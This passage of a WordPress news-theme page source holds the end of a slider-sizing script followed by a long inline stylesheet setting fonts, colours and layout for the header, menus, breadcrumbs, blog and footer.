					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Typography -->
<style>

		
	body{
		background:#ffffff !important;
		color:#444444 !important;
		font-family: Roboto !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(166, 24, 48, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}

		
	h1{
		color:#222222 !important;
		font-family:Playfair Display!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:40px!important;
				
	}
	h2{
		color:#222222; 
		font-family:Playfair Display!important;
		font-size:30px;
				font-weight:700!important;
				
					line-height:40px			}
	h3{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:24px;
				
					line-height:30px!important;
			}

	.title_cate_default, .title_cate_slide, .polular-title, .list-title, .title_bar .title_cate_slide{
		font-family:Playfair Display!important;
		
	}

	
	.rs-news-tab .news-tab .nav-tabs li a{
		font-family:Playfair Display!important;
	}

			.rs-news-tab .news-tab .nav-tabs li a{
			font-weight:700!important;
		}
	
	h4{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:20px;
				font-weight:700!important;
				
					line-height:26px!important;
				
	}
	.single .ps-navigation .link_text,
	.related-posts .relateds-text,
	.related-posts ul li h3 a,
	body.search-results .site-main > article .entry-title a{
		color:#222222;
	}
	h5{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:18px;
					font-weight:700!important;
				
					line-height:26px!important;
			}
	h6{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:16px;
				font-weight:700!important;
				
					line-height:22px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:;
		font-family:Playfair Display;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header.header-style4 .toolbar-sl-share ul li a,
	#rs-header.header-style4 .toolbar-contact ul,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#ffffff;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#ffffff;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header.headerstyle4 .toolbar-sl-share ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
		color:#009eed;
	}
	.language-widget-sec a:hover,
	.language-widget-sec li ul li a:hover{
		color:#009eed !important;
	}
	#rs-header .toolbar-area{
		background:#1f2024;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	.footer-menu .navbar ul.menu > li.current-menu-item > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #a61830 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a,
	.menu-area .navbar ul li .sub-menu li a{
		font-size: 15px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	.sidenav .widget_nav_menu ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #a61830;
	}

	.menu-area .navbar ul li a,
	#rs-header.header-style-4 .menu-area .menu li a,
	#rs-header.header-style-4 .sidebarmenu-search .sticky_search i,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #000000; 
	}

	.nav-link-container .nav-menu-link span{
		background: #000000; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #000000 !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #000000 !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000 !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#dd3333 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #dd3333 !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #cccccc !important;
		}
	
	

	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#cccccc 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current_page_item > a,
		#rs-header .menu-area .navbar ul li.current-menu-item a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-item > a{
			color:#cccccc !important; 
		}
		#rs-header .menu-area .navbar ul li ul.sub-menu{
			border-color: #cccccc !important;
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#cccccc !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#ffffff !important;
		}
	
			@media only screen and (min-width: 1200px) {
			.container{
				max-width:1200px;
			}
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style4 .menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#a61830 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#1f2024;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a{
			text-transform:uppercase;
		}
	


			.footer-bottom{
			border-color:transparent;
		}
	
			.rs-breadcrumbs{
			background:#f7f7f7;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner h1.page-title,
		body.search-results .rs-breadcrumbs .breadcrumbs-inner h1.page-title{
			color:#a61830 !important;			
		}
	
			
		.rs-breadcrumbs .breadcrumbs-inner span,
		.rs-breadcrumbs .breadcrumbs-inner{
			color:#a5122a !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner a,
		.rs-breadcrumbs .breadcrumbs-inner a::after,
		.rs-breadcrumbs .breadcrumbs-inner a span{
			color:#222222 !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding-top:60px;			
			padding-bottom:60px;			
		}
	
			.spinner{
			background: #ffffff !important; 
		}
	
			.spinner_inner{
			background: #a61830 !important;  
		}
	
			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:15px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, 
		.rs-footer .footerbtm-areas .widget.widget_nav_menu ul li a,
		.rs-footer .footerbtm-areas,
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"],
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a{
			color:#222222;
		}
	
			.rs-footer .footerbtm-areas .widget.widget_nav_menu{
			border-color:#222222;
		}
		

	

			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		body .rs-footer .widget a:hover,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_nav_menu ul li.current-menu-item a,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .recent-post-widget .show-featured:hover .post-item .post-desc a
		{
			color:#ba0015 !important;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#c70039;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,{
			background:#9e0005;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"]{
			border-color:#8f9092;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .widget ul li .fa,
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#ffffff;
		}
	
	a{
		color: #a61830;
	}
	a:hover,  a:focus,  a:active {
		color:#1f2024;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*="owl-"]:hover,
	.rs-blog-grid.rs-blog .blog-item:hover h3.blog-title a,
	.rs-contact .contact-address .address-item .address-text a:hover,	
	.rs-news-tab .full-tab-sec .col-lg-3:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical .tab-top-content .row:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical.style-vertical2.transparent .full-dis:hover .dis-content .post-title a,
	.post-gallery-slider.slider-hot .owl-prev .flaticon-back-1:before,
	.post-gallery-slider.slider-hot .owl-nav .owl-next .flaticon-next:before,
	.rs-news-tab.rs-news-tab-style-vertical .full-dis:hover .post-title a,
	.rs-news-tab .table_call .cell_call .post-title a:hover,
	.rs-news-tab .news-tab .nav-tabs li a.active,
	.rs-news-tab .news-tab .nav-tabs li a:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	.sidenav .fa-ul li a:hover,
	.rs-breadcrumbs .breadcrumbs-inner a:hover,
	.blog-img.image-scale:hover .overley .videos-icon i,
	.footer-bottom .footer-menu .menu li a:hover,
	.rs-blog .blog-item .blog-button a:hover,
	.breaking-news .blog-title a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	.rs-blog .blog-slider .blog-item.style4:hover .blog-title a,
	#rs-header .sticky_search.close-search i,
	.full-slider-area .slick-prev:hover:before,
	.post-video .top-icon i,
	.rs-news-tab .news-tab .nav-tabs li a.active.show,
	.home-cate .category-widget ul.category-widget-list li a:hover,
	.rs-footer .widget a:hover,
	.rs-blog .blog-item.style3:hover .blog-no-thumb .blog-meta .blog-title a,
	.rs-blog .blog-slider .blog-item:hover .blog-title a,
	.recent-widget.popular-widget .recent-popular-widget li:hover .post-item .post-desc a,
	.recent-widget.popular-widget .recent-popular-widget li.popular-style2:hover .post-item .post-desc .blog-title a,
	#post-slider .post-tilte a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover i,
	.rs-galleys .gallery-inner:hover h3.title a,
	.post-gallery-slider.cate-post-slider .owl-nav .owl-next .flaticon-next:before,
	.post-gallery-slider.cate-post-slider .owl-prev .flaticon-back-1:before,
	.bs-sidebar .recent-post-widget .post-desc a:hover,
	.related-posts ul li:hover h3 a,
	.pagination-area .nav-links span.current,
	.comment-list .pingback a.url:hover, 
	.comment-list .trackback a.url:hover,
	.pagination-area .nav-links a:hover,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a span,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a::before,
	.rs-news-tab.rs-news-tab-style.tab-horizental2 .tab-top-content .col-xs-12 .row:hover .post-title a,
	.rs-blog.home-blog-area.news-styles3 .blog-item:hover .blog-title a,
	#rs-header.header-style4 .toolbar-sl-share ul li a:hover,
	.post-title a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	.rs-news-vertical-slider .full-dis:hover .post-title a,
	.blog-inner-post:hover h3 a, .full-tab-sec .blog-inner:hover h3 a, .tab-top-content .align-items-center:hover h3 a,
	.readmore2 a:hover,
	.full-slider-area .full-slider .post-item:hover .post-desc h2 a,
	.blog-meta .blog-title a,
	.single .ps-navigation a:hover i,
	.check-arrow li:before,
	.full-slider-area .slick-next:hover::before,
	.page-error .readmore2 a,
	body.search-results .site-main>article .entry-title a:hover{
		color:#a61830;
	}
	.pagination-area .nav-links a:hover,
	.single article.format-quote blockquote::after,
	.mobile-menu-container div ul li a:hover,
	.pagination-area .nav-links a.next.page-numbers:hover, 
	.pagination-area .nav-links a.prev.page-numbers:hover,
	.home-blog-area.news-styles4:hover .medium-font-size a, 
	.rs-news-vertical-slider2 .transparent-content:hover .medium-font-size a,
	.blog-inner-post:hover .medium-font-size a, 
	.full-tab-sec .blog-inner:hover .medium-font-size a, 
	.tab-top-content .align-items-center:hover .medium-font-size a{
	    color:#a61830 !important;
	}
	.comments-blog-area .comment-title,
	.bs-sidebar .widget-title,
	.rs-galleys.style1 .galley-img,
	.single-page-info2,
	 body.archive .cate-pages .owl-nav .owl-next:hover::before,
	 body.archive .cate-pages .owl-nav .owl-prev:hover::before,
	.polular-title, .list-title,
	.language-widget-sec ul li ul,
	.full-slider-area .slick-prev:hover:before{
		border-color: #a61830;
	}
	.single article.format-quote blockquote{
		border-left-color: #a61830;
	}
	.cate-home .category a,
	.related-posts .relateds-text:before,
	.rs-blog-details #reply-title:before,
	blockquote:before,
	#post-slider .post-cat a,
	.readmore a,
	.single article.format-aside blockquote,
	.single .post-gallery-slider.cate-post-slider .owl-nav .owl-next, 
	.single .post-gallery-slider.cate-post-slider .owl-prev,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-],
	.rs-heading.style2 .title:before,
	#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
	.bs-sidebar .widget-title:before,
	.title_cate_default::before,
	#rs-header.header-style4 .menu-responsive .inner-contain .col-menu,
	::selection,
	body.search-no-results .no-results .search-wrap button{
		background: #a61830;
	}

	


	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #1f2024;
		border-right: 30px solid #1f2024;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #1f2024;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#1f2024;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#1f2024;
	}

	.ps-navigation ul a:hover span,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#a61830 !important;
	}
	
	.team-grid-style1 .team-item .social-icons1 a:hover i, 
	.team-slider-style1 .team-item .social-icons1 a:hover i,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.top-date,
	.tag-sec li a:hover,
	.breaking-news#breaking-news .owl-nav .owl-prev, 
	.breaking-news#breaking-news .owl-nav .owl-next,
	.title_bar .title_cate_slide:before,
	.rs-footer .footer-top h3.footer-title:before
	{
		background:#a61830 !important;
	}

	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #1f2024;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #1f2024 !important;
	}


	.rs-video-2 .popup-videos{
		background:#a61830;
	}
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,
	#loading,
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #1f2024;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#1f2024;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #1f2024;
		border-right: 130px solid #1f2024;
	}

	#slider-form-area .form-area input[type="submit"],
	.polular-title::before, .list-title::before,
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#a61830;
	}
	
	.menu-area .navbar ul li ul.sub-menu,
	ul.nav.nav-tabs,
	.title_cate_default2,
	.full-slider-area .slick-next:hover::before,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.tag-sec li a:hover{
		border-color:#a61830 !important;
	}
	.round-shape:before{
		border-top-color: #a61830;
		border-left-color: #a61830;
	}
	.round-shape:after{
		border-bottom-color: #a61830;
		border-right-color: #a61830;
	}
	
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#1f2024;
	}
	.rs-video-2 .overly-border,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-]{
		border-color:#a61830;
	}
	
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #a61830;
	}
	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,	
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,	
	.rs-video-2 .popup-videos i:before,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.comments-area .comment-list li.comment .reply a:hover,	
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	ul.listing li:before,
	body.archive .cate-pages .owl-nav .owl-next:hover:before,
	body.archive .cate-pages .owl-nav .owl-prev:hover:before,
	.author-box-wrap .social-icons a:hover,
	.rs-blog-details .author-block .social-icons a:hover,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #a61830;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #1f2024 !important;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #1f2024 !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #1f2024;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #1f2024;
    	border-top: 80px solid transparent;
    	border-right-color: #1f2024;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #1f2024;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #1f2024;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #1f2024;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #1f2024;   	
	}

	
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #1f2024;  
	}
	.slidervideo .slider-videos,
	.author-box-wrap .post_count,
	.mfp-close-btn-in .mfp-close,
	.rs-blog-details .author-block .all-post a,
	.slidervideo .slider-videos:before{
		background: #a61830;
	}
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #1f2024;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #1f2024;
	}
